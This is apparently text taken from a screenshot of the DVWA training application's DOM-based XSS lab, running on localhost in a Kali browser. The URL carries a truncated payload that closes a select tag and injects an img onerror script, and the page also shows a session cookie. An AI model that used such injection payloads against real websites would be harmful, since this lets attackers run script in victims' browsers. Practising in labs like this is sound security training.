 127.0.0.1/DVWA/vulnerabilities/xss_d/?default=English</select><img src/onerror=alert(docum
s Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Dam
Vulr
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
English
----
English
127.0.0.1
security=medium; PHPSESSID=tq9pmd67es04m6kbh578ct7gsl;
theme=light
OK